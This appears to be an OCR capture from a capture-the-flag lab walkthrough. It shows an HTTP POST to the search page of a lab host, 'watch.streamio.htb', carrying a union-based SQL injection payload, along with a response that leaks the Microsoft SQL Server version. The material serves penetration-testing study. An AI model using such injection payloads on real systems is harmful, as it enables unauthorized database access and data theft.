 1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=10'+union+select+1,@@version,3,4,5,6+--
STREAMIO
Search for a movie:
Search
Microsoft SQL Server 2019 (RTM) -
15.0.2000.5 (X64) Sep 24 2019
13:48:23 Copyright (C) 2019
Microsoft Corporation Express
Edition (64-bit) on Windows Server
2019 Standard 10.0 (Build 17763: )
(Hypervisor)
3
Watch